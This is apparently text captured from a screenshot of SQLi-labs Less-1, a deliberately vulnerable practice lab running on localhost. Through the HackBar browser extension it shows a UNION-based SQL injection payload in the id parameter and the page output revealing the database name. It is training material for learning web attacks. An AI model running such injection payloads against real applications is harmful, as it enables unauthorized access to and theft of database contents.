 127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,database()%20 --+
Welcome Dhakkan
Your Login name:2
Your Password:security
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,database() --+
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,database()  --+
Split URL